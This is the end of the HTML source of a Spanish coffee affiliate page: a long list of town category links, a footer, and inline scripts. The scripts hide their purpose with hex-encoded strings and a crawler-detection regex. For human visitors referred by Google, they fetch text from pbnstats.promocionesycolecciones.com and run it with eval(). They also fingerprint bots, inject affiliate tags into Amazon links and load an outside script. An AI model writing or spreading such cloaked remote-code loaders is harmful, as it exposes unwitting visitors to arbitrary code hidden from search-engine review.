                <a href="/categoria/huelva-rociana-del-condado" style="color: #fff;">Huelva - rociana-del-condado</a>

            
                <a href="/categoria/barcelona-canet-de-mar" style="color: #fff;">Barcelona - canet-de-mar</a>

            
                <a href="/categoria/c-rdoba-nueva-carteya" style="color: #fff;">Córdoba - nueva-carteya</a>

            
                <a href="/categoria/navarra-antsoain" style="color: #fff;">Navarra - antsoain</a>

            
                <a href="/categoria/c-ceres-madrigal-de-la-vera" style="color: #fff;">Cáceres - madrigal-de-la-vera</a>

            
                <a href="/categoria/palencia-salda-a" style="color: #fff;">Palencia - saldaña</a>

            
                <a href="/categoria/albacete-elche-de-la-sierra" style="color: #fff;">Albacete - elche-de-la-sierra</a>

            
                <a href="/categoria/lleida-vilanova-de-la-barca" style="color: #fff;">Lleida - vilanova-de-la-barca</a>

            
                <a href="/categoria/barcelona-sant-andreu-de-la-barca" style="color: #fff;">Barcelona - sant-andreu-de-la-barca</a>

            
                <a href="/categoria/madrid-brunete" style="color: #fff;">Madrid - brunete</a>

            
                <a href="/categoria/gipuzkoa-zumaia" style="color: #fff;">Gipuzkoa - zumaia</a>

            
                <a href="/categoria/pontevedra-gondomar" style="color: #fff;">Pontevedra - gondomar</a>

            
                <a href="/categoria/murcia-beniel" style="color: #fff;">Murcia - beniel</a>

            
                <a href="/categoria/granada-churriana-de-la-vega" style="color: #fff;">Granada - churriana-de-la-vega</a>

            
                <a href="/categoria/c-diz-medina-sidonia" style="color: #fff;">Cádiz - medina-sidonia</a>

            
                <a href="/categoria/asturias-soto-del-barco" style="color: #fff;">Asturias - soto-del-barco</a>

            
                <a href="/categoria/almer-a-abrucena" style="color: #fff;">Almería - abrucena</a>

            
                <a href="/categoria/pontevedra-ribadumia" style="color: #fff;">Pontevedra - ribadumia</a>

            
                <a href="/categoria/a-coru-a-outes" style="color: #fff;">A-coruña - outes</a>

            
                <a href="/categoria/sevilla-benacaz-n" style="color: #fff;">Sevilla - benacazón</a>

            
                <a href="/categoria/sevilla-el-cuervo-de-sevilla" style="color: #fff;">Sevilla - el-cuervo-de-sevilla</a>

            
                <a href="/categoria/a-coru-a-cari-o" style="color: #fff;">A-coruña - cariño</a>

            
                <a href="/categoria/ja-n-torreperogil" style="color: #fff;">Jaén - torreperogil</a>

            
                <a href="/categoria/ourense-maceda" style="color: #fff;">Ourense - maceda</a>

            
                <a href="/categoria/valencia-n-quera" style="color: #fff;">Valencia - náquera</a>

            
                <a href="/categoria/salamanca-aldead-vila-de-la-ribera" style="color: #fff;">Salamanca - aldeadávila-de-la-ribera</a>

            
                <a href="/categoria/sevilla-la-algaba" style="color: #fff;">Sevilla - la-algaba</a>

            
                <a href="/categoria/almer-a-t-jola" style="color: #fff;">Almería - tíjola</a>

            
                <a href="/categoria/badajoz-quintana-de-la-serena" style="color: #fff;">Badajoz - quintana-de-la-serena</a>

            
                <a href="/categoria/granada-d-rcal" style="color: #fff;">Granada - dúrcal</a>

            
                <a href="/categoria/c-ceres-casar-de-c-ceres" style="color: #fff;">Cáceres - casar-de-cáceres</a>

            
                <a href="/categoria/albacete-casas-ib-ez" style="color: #fff;">Albacete - casas-ibáñez</a>

            
                <a href="/categoria/huelva-trigueros" style="color: #fff;">Huelva - trigueros</a>

            
                <a href="/categoria/cantabria-hermandad-de-campoo-de-suso" style="color: #fff;">Cantabria - hermandad-de-campoo-de-suso</a>

            
                <a href="/categoria/sevilla-el-saucejo" style="color: #fff;">Sevilla - el-saucejo</a>

            
                <a href="/categoria/granada-la-zubia" style="color: #fff;">Granada - la-zubia</a>

            
                <a href="/categoria/a-coru-a-ordes" style="color: #fff;">A-coruña - ordes</a>

            
                <a href="/categoria/pontevedra-mar-n" style="color: #fff;">Pontevedra - marín</a>

            
                <a href="/categoria/navarra-bara-ain" style="color: #fff;">Navarra - barañain</a>

            
                <a href="/categoria/granada-padul" style="color: #fff;">Granada - padul</a>

            
                <a href="/categoria/vila-candeleda" style="color: #fff;">ávila - candeleda</a>

            
                <a href="/categoria/pontevedra-mea-o" style="color: #fff;">Pontevedra - meaño</a>

            
                <a href="/categoria/m-laga-arenas" style="color: #fff;">Málaga - arenas</a>

            
                <a href="/categoria/cuenca-el-ca-avate" style="color: #fff;">Cuenca - el-cañavate</a>

            
                <a href="/categoria/badajoz-puebla-de-la-calzada" style="color: #fff;">Badajoz - puebla-de-la-calzada</a>

            
                <a href="/categoria/valencia-benirredr" style="color: #fff;">Valencia - benirredrà</a>

            
                <a href="/categoria/ja-n-pegalajar" style="color: #fff;">Jaén - pegalajar</a>

            
                <a href="/categoria/segovia-cantalejo" style="color: #fff;">Segovia - cantalejo</a>

            
                <a href="/categoria/granada-la-taha" style="color: #fff;">Granada - la-taha</a>

            
                <a href="/categoria/granada-nig-elas" style="color: #fff;">Granada - nigüelas</a>

            
                <a href="/categoria/granada-vegas-del-genil" style="color: #fff;">Granada - vegas-del-genil</a>

            
                <a href="/categoria/a-coru-a-boqueix-n" style="color: #fff;">A-coruña - boqueixón</a>

            
                <a href="/categoria/c-rdoba-almedinilla" style="color: #fff;">Córdoba - almedinilla</a>

            
                <a href="/categoria/c-ceres-cabezuela-del-valle" style="color: #fff;">Cáceres - cabezuela-del-valle</a>

            
                <a href="/categoria/lugo-barreiros" style="color: #fff;">Lugo - barreiros</a>

            
                <a href="/categoria/huesca-torla" style="color: #fff;">Huesca - torla</a>

            
                <a href="/categoria/ourense-maside" style="color: #fff;">Ourense - maside</a>

            
                <a href="/categoria/albacete-tobarra" style="color: #fff;">Albacete - tobarra</a>

            
                <a href="/categoria/a-coru-a-oza-cesuras" style="color: #fff;">A-coruña - oza-cesuras</a>

            
                <a href="/categoria/pontevedra-meis" style="color: #fff;">Pontevedra - meis</a>

            
                <a href="/categoria/pontevedra-barro" style="color: #fff;">Pontevedra - barro</a>

            
                <a href="/categoria/ciudad-real-miguelturra" style="color: #fff;">Ciudad-real - miguelturra</a>

            
                <a href="/categoria/valencia-aielo-de-malferit" style="color: #fff;">Valencia - aielo-de-malferit</a>

            
                <a href="/categoria/valencia-beniparrell" style="color: #fff;">Valencia - beniparrell</a>

            
                <a href="/categoria/barcelona-poliny" style="color: #fff;">Barcelona - polinyà</a>

            
                <a href="/categoria/pontevedra-valga" style="color: #fff;">Pontevedra - valga</a>

            
                <a href="/categoria/a-coru-a-ribeira" style="color: #fff;">A-coruña - ribeira</a>

            
                <a href="/categoria/barcelona-badia-del-vall-s" style="color: #fff;">Barcelona - badia-del-vallès</a>

            
                <a href="/categoria/toledo-yepes" style="color: #fff;">Toledo - yepes</a>

            
                <a href="/categoria/gipuzkoa-bergara" style="color: #fff;">Gipuzkoa - bergara</a>

            
                <a href="/categoria/madrid-camarma-de-esteruelas" style="color: #fff;">Madrid - camarma-de-esteruelas</a>

            
                <a href="/categoria/castell-n-j-rica" style="color: #fff;">Castellón - jérica</a>

            
                <a href="/categoria/sevilla-sanl-car-la-mayor" style="color: #fff;">Sevilla - sanlúcar-la-mayor</a>

            
                <a href="/categoria/barcelona-aviny" style="color: #fff;">Barcelona - avinyó</a>

            
                <a href="/categoria/tarragona-flix" style="color: #fff;">Tarragona - flix</a>

            
                <a href="/categoria/asturias-carre-o" style="color: #fff;">Asturias - carreño</a>

            
                <a href="/categoria/murcia-archena" style="color: #fff;">Murcia - archena</a>

            
                <a href="/categoria/lleida-els-omells-de-na-gaia" style="color: #fff;">Lleida - els-omells-de-na-gaia</a>

            
                <a href="/categoria/valencia-massalfassar" style="color: #fff;">Valencia - massalfassar</a>

            
                <a href="/categoria/asturias-muros-de-nal-n" style="color: #fff;">Asturias - muros-de-nalón</a>

            
                <a href="/categoria/alicante-onil" style="color: #fff;">Alicante - onil</a>

            
                <a href="/categoria/tarragona-gandesa" style="color: #fff;">Tarragona - gandesa</a>

            
                <a href="/categoria/pontevedra-vilaboa" style="color: #fff;">Pontevedra - vilaboa</a>

            
                <a href="/categoria/lugo-outeiro-de-rei" style="color: #fff;">Lugo - outeiro-de-rei</a>

            
                <a href="/categoria/c-diz-villamart-n" style="color: #fff;">Cádiz - villamartín</a>

            
                <a href="/categoria/albacete-caudete" style="color: #fff;">Albacete - caudete</a>

            
                <a href="/categoria/castell-n-moncofa" style="color: #fff;">Castellón - moncofa</a>

            
                <a href="/categoria/sevilla-la-puebla-del-r-o" style="color: #fff;">Sevilla - la-puebla-del-río</a>

            
                <a href="/categoria/barcelona-parets-del-vall-s" style="color: #fff;">Barcelona - parets-del-vallès</a>

            
                <a href="/categoria/bizkaia-gorliz" style="color: #fff;">Bizkaia - gorliz</a>

            
                <a href="/categoria/toledo-quintanar-de-la-orden" style="color: #fff;">Toledo - quintanar-de-la-orden</a>

            
                <a href="/categoria/valencia-siete-aguas" style="color: #fff;">Valencia - siete-aguas</a>

            
                <a href="/categoria/zamora-morales-del-vino" style="color: #fff;">Zamora - morales-del-vino</a>

            
                <a href="/categoria/m-laga-campillos" style="color: #fff;">Málaga - campillos</a>

            
                <a href="/categoria/c-diz-alcal-de-los-gazules" style="color: #fff;">Cádiz - alcalá-de-los-gazules</a>

            
                <a href="/categoria/tarragona-el-catllar" style="color: #fff;">Tarragona - el-catllar</a>

            
                <a href="/categoria/ciudad-real-piedrabuena" style="color: #fff;">Ciudad-real - piedrabuena</a>

            
                <a href="/categoria/tarragona-alcover" style="color: #fff;">Tarragona - alcover</a>

            
                <a href="/categoria/madrid-torres-de-la-alameda" style="color: #fff;">Madrid - torres-de-la-alameda</a>

            
                <a href="/categoria/pontevedra-a-ca-iza" style="color: #fff;">Pontevedra - a-cañiza</a>

            
                <a href="/categoria/madrid-loeches" style="color: #fff;">Madrid - loeches</a>

            
                <a href="/categoria/sevilla-alcal-del-r-o" style="color: #fff;">Sevilla - alcalá-del-río</a>

            
                <a href="/categoria/barcelona-cerdanyola-del-vall-s" style="color: #fff;">Barcelona - cerdanyola-del-vallès</a>

            
                <a href="/categoria/soria-san-leonardo-de-yag-e" style="color: #fff;">Soria - san-leonardo-de-yagüe</a>

            
                <a href="/categoria/zaragoza-la-puebla-de-alfind-n" style="color: #fff;">Zaragoza - la-puebla-de-alfindén</a>

            
                <a href="/categoria/madrid-meco" style="color: #fff;">Madrid - meco</a>

            
                <a href="/categoria/burgos-roa" style="color: #fff;">Burgos - roa</a>

            
                <a href="/categoria/bizkaia-ordu-a" style="color: #fff;">Bizkaia - orduña</a>

            
                <a href="/categoria/valencia-canet-d39en-berenguer" style="color: #fff;">Valencia - canet-d39en-berenguer</a>

            
                <a href="/categoria/alicante-pedreguer" style="color: #fff;">Alicante - pedreguer</a>

            
                <a href="/categoria/zaragoza-cadrete" style="color: #fff;">Zaragoza - cadrete</a>

            
                <a href="/categoria/castell-n-torreblanca" style="color: #fff;">Castellón - torreblanca</a>

            
                <a href="/categoria/sevilla-salteras" style="color: #fff;">Sevilla - salteras</a>

            
                <a href="/categoria/sevilla-guillena" style="color: #fff;">Sevilla - guillena</a>

            
                <a href="/categoria/murcia-abanilla" style="color: #fff;">Murcia - abanilla</a>

            
                <a href="/categoria/valencia-alc-sser" style="color: #fff;">Valencia - alcàsser</a>

            
                <a href="/categoria/a-coru-a-bri-n" style="color: #fff;">A-coruña - brión</a>

            
                <a href="/categoria/madrid-velilla-de-san-antonio" style="color: #fff;">Madrid - velilla-de-san-antonio</a>

            
                <a href="/categoria/salamanca-carbajosa-de-la-sagrada" style="color: #fff;">Salamanca - carbajosa-de-la-sagrada</a>

            
                <a href="/categoria/sevilla-gelves" style="color: #fff;">Sevilla - gelves</a>

            
                <a href="/categoria/toledo-mocej-n" style="color: #fff;">Toledo - mocejón</a>

            
                <a href="/categoria/pontevedra-forcarei" style="color: #fff;">Pontevedra - forcarei</a>

            
                <a href="/categoria/barcelona-cabrera-de-mar" style="color: #fff;">Barcelona - cabrera-de-mar</a>

            
                <a href="/categoria/almer-a-macael" style="color: #fff;">Almería - macael</a>

            
                <a href="/categoria/valencia-godella" style="color: #fff;">Valencia - godella</a>

            
                <a href="/categoria/toledo-yuncler" style="color: #fff;">Toledo - yuncler</a>

            
                <a href="/categoria/teruel-valdelinares" style="color: #fff;">Teruel - valdelinares</a>

            
                <a href="/categoria/ciudad-real-ruidera" style="color: #fff;">Ciudad-real - ruidera</a>

            
                <a href="/categoria/illes-balears-porreres" style="color: #fff;">Illes-balears - porreres</a>

            
                <a href="/categoria/le-n-camponaraya" style="color: #fff;">León - camponaraya</a>

            
                <a href="/categoria/alicante-el-verger" style="color: #fff;">Alicante - el-verger</a>

            
                <a href="/categoria/guadalajara-villanueva-de-la-torre" style="color: #fff;">Guadalajara - villanueva-de-la-torre</a>

            
                <a href="/categoria/valencia-l39alcudia-de-crespins" style="color: #fff;">Valencia - l39alcudia-de-crespins</a>

            
                <a href="/categoria/toledo-m-ntrida" style="color: #fff;">Toledo - méntrida</a>

            
                <a href="/categoria/navarra-erriberri" style="color: #fff;">Navarra - erriberri</a>

            
                <a href="/categoria/c-rdoba-rute" style="color: #fff;">Córdoba - rute</a>

            
                <a href="/categoria/alicante-gata-de-gorgos" style="color: #fff;">Alicante - gata-de-gorgos</a>

            
                <a href="/categoria/illes-balears-ariany" style="color: #fff;">Illes-balears - ariany</a>

            
                <a href="/categoria/valencia-montserrat" style="color: #fff;">Valencia - montserrat</a>

            
                <a href="/categoria/lava-erribera-beitia" style="color: #fff;">álava - erribera-beitia</a>

            
                <a href="/categoria/girona-la-cellera-de-ter" style="color: #fff;">Girona - la-cellera-de-ter</a>

            
                <a href="/categoria/navarra-funes" style="color: #fff;">Navarra - funes</a>

            
                <a href="/categoria/c-rdoba-pedroche" style="color: #fff;">Córdoba - pedroche</a>

            
                <a href="/categoria/ja-n-benatae" style="color: #fff;">Jaén - benatae</a>

            
                <a href="/categoria/cuenca-engu-danos" style="color: #fff;">Cuenca - enguídanos</a>

            
                <a href="/categoria/navarra-abartzuza" style="color: #fff;">Navarra - abartzuza</a>

            
                <a href="/categoria/valencia-rafelbunyol" style="color: #fff;">Valencia - rafelbunyol</a>

            
                <a href="/categoria/barcelona-vilassar-de-mar" style="color: #fff;">Barcelona - vilassar-de-mar</a>

            
                <a href="/categoria/ja-n-canena" style="color: #fff;">Jaén - canena</a>

            
                <a href="/categoria/granada-mocl-n" style="color: #fff;">Granada - moclín</a>

            
                <a href="/categoria/cantabria-voto" style="color: #fff;">Cantabria - voto</a>

            
                <a href="/categoria/valencia-benifair-de-les-valls" style="color: #fff;">Valencia - benifairó-de-les-valls</a>

            
                <a href="/categoria/pontevedra-salceda-de-caselas" style="color: #fff;">Pontevedra - salceda-de-caselas</a>

            
                <a href="/categoria/a-coru-a-moeche" style="color: #fff;">A-coruña - moeche</a>

            
                <a href="/categoria/c-ceres-navaconcejo" style="color: #fff;">Cáceres - navaconcejo</a>

            
                <a href="/categoria/la-rioja-agoncillo" style="color: #fff;">La-rioja - agoncillo</a>

            
                <a href="/categoria/ourense-gomesende" style="color: #fff;">Ourense - gomesende</a>

            
                <a href="/categoria/sevilla-alan-s" style="color: #fff;">Sevilla - alanís</a>

            
                <a href="/categoria/badajoz-alconchel" style="color: #fff;">Badajoz - alconchel</a>

            
                <a href="/categoria/pontevedra-portas" style="color: #fff;">Pontevedra - portas</a>

            
                <a href="/categoria/navarra-puente-la-reina" style="color: #fff;">Navarra - puente-la-reina</a>

            
                <a href="/categoria/lugo-a-pastoriza" style="color: #fff;">Lugo - a-pastoriza</a>

            
                <a href="/categoria/lleida-gimenells-i-el-pla-de-la-font" style="color: #fff;">Lleida - gimenells-i-el-pla-de-la-font</a>

            
                <a href="/categoria/badajoz-monterrubio-de-la-serena" style="color: #fff;">Badajoz - monterrubio-de-la-serena</a>

            
                <a href="/categoria/huesca-bolta-a" style="color: #fff;">Huesca - boltaña</a>

            
                <a href="/categoria/m-laga-cuevas-de-san-marcos" style="color: #fff;">Málaga - cuevas-de-san-marcos</a>

            
                <a href="/categoria/ja-n-santiago-pontones" style="color: #fff;">Jaén - santiago-pontones</a>

            
                <a href="/categoria/barcelona-sant-vicen-de-montalt" style="color: #fff;">Barcelona - sant-vicenç-de-montalt</a>

            
                <a href="/categoria/tarragona-montbri-del-camp" style="color: #fff;">Tarragona - montbrió-del-camp</a>

            
                <a href="/categoria/girona-llan" style="color: #fff;">Girona - llançà</a>

            
                <a href="/categoria/navarra-ezkaroze" style="color: #fff;">Navarra - ezkaroze</a>

            
                <a href="/categoria/badajoz-puebla-de-sancho-p-rez" style="color: #fff;">Badajoz - puebla-de-sancho-pérez</a>

            
                <a href="/categoria/lleida-nalec" style="color: #fff;">Lleida - nalec</a>

            
                <a href="/categoria/huelva-cortegana" style="color: #fff;">Huelva - cortegana</a>

            
                <a href="/categoria/asturias-parres" style="color: #fff;">Asturias - parres</a>

            
                <a href="/categoria/girona-santa-coloma-de-farners" style="color: #fff;">Girona - santa-coloma-de-farners</a>

            
                <a href="/categoria/c-rdoba-montilla" style="color: #fff;">Córdoba - montilla</a>

            
                <a href="/categoria/lleida-sal-s-de-pallars" style="color: #fff;">Lleida - salàs-de-pallars</a>

            
                <a href="/categoria/a-coru-a-neda" style="color: #fff;">A-coruña - neda</a>

            
                <a href="/categoria/madrid-soto-del-real" style="color: #fff;">Madrid - soto-del-real</a>

            
                <a href="/categoria/tarragona-cunit" style="color: #fff;">Tarragona - cunit</a>

            
                <a href="/categoria/m-laga-algarrobo" style="color: #fff;">Málaga - algarrobo</a>

            
                <a href="/categoria/le-n-palacios-del-sil" style="color: #fff;">León - palacios-del-sil</a>

            
                <a href="/categoria/ourense-bobor-s" style="color: #fff;">Ourense - boborás</a>

            
                <a href="/categoria/granada-montej-car" style="color: #fff;">Granada - montejícar</a>

            
                <a href="/categoria/a-coru-a-cerceda" style="color: #fff;">A-coruña - cerceda</a>

            
                <a href="/categoria/ja-n-porcuna" style="color: #fff;">Jaén - porcuna</a>

            
                <a href="/categoria/girona-sarri-de-ter" style="color: #fff;">Girona - sarrià-de-ter</a>

            
                <a href="/categoria/lleida-sant-lloren-de-morunys" style="color: #fff;">Lleida - sant-llorenç-de-morunys</a>

            
                <a href="/categoria/salamanca-cabrillas" style="color: #fff;">Salamanca - cabrillas</a>

            
                <a href="/categoria/zaragoza-brea-de-arag-n" style="color: #fff;">Zaragoza - brea-de-aragón</a>

            
                <a href="/categoria/murcia-moratalla" style="color: #fff;">Murcia - moratalla</a>

            
                <a href="/categoria/lugo-r-bade" style="color: #fff;">Lugo - rábade</a>

            
                <a href="/categoria/barcelona-sant-fruit-s-de-bages" style="color: #fff;">Barcelona - sant-fruitós-de-bages</a>

            
                <a href="/categoria/almer-a-terque" style="color: #fff;">Almería - terque</a>

            
                <a href="/categoria/las-palmas-la-aldea-de-san-nicol-s" style="color: #fff;">Las-palmas - la-aldea-de-san-nicolás</a>

            
                <a href="/categoria/ciudad-real-fuente-el-fresno" style="color: #fff;">Ciudad-real - fuente-el-fresno</a>

            
                <a href="/categoria/m-laga-algatoc-n" style="color: #fff;">Málaga - algatocín</a>

            
                <a href="/categoria/m-laga-villanueva-de-la-concepci-n" style="color: #fff;">Málaga - villanueva-de-la-concepción</a>

            
                <a href="/categoria/castell-n-cirat" style="color: #fff;">Castellón - cirat</a>

            
                <a href="/categoria/girona-la-vall-d39en-bas" style="color: #fff;">Girona - la-vall-d39en-bas</a>

            
                <a href="/categoria/las-palmas-valsequillo-de-gran-canaria" style="color: #fff;">Las-palmas - valsequillo-de-gran-canaria</a>

            
                <a href="/categoria/sevilla-burguillos" style="color: #fff;">Sevilla - burguillos</a>

            
                <a href="/categoria/asturias-dega-a" style="color: #fff;">Asturias - degaña</a>

            
                <a href="/categoria/toledo-a-over-de-tajo" style="color: #fff;">Toledo - añover-de-tajo</a>

            
                <a href="/categoria/ciudad-real-bola-os-de-calatrava" style="color: #fff;">Ciudad-real - bolaños-de-calatrava</a>

            
                <a href="/categoria/huelva-beas" style="color: #fff;">Huelva - beas</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cafeetico.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#670508130e0d08090b0e090227000a060e0b4904080a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cafeetico.es/",
					"website_privacy_policy_url": "https://cafeetico.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Todo+sobre+el+cafe", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
